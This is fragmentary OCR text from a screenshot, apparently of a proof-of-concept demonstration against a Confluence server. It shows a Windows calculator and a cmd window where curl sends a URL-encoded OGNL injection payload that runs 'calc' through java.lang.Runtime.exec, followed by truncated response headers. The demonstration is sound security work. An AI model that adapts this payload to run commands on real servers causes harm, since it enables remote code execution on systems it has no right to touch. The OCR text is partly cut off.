 10.1.1.1:8090/login.action
Confluence
Calculator
Standard
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
\system32\cmd.exe
>curl -kI "http://10.1.1.1:8090/%24%7B%40java.lang.Runtime%40getRuntime%28%29.exec%28%22calc%22%29%
L18773016
l: no-cache, must-revalidate
, 01 Jan 1970 00:00:00 GMT
-Request-Time: 1664741383969
JSESSIONID=DABA54B96B65547B0B092DFA7DAF523F; Path=/; HttpOnly
tion: 1; mode=block
pe-Options: nosniff
ons: SAMEORIGIN
rity-Policy: frame-ancestors 'self'
ogin.action?os_destination=%2F%24%7B%40java.lang.Runtime%40getRuntime%28%29.exec%28%22calc%22%29%7D
: text/html;charset=UTF-8
oding: chunked
2 Oct 2022 20:09:44 GMT
>
Čeština · Dansk · Deutsch ·